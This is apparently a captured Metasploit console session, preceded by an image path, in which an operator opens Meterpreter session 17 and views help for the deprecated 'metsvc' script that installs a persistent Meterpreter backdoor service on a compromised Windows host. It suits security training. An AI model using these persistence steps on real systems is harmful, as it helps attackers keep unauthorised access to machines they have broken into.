 msf exploit(handler) > sessions -i 17
[*] Starting interaction with 17...
meterpreter >
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)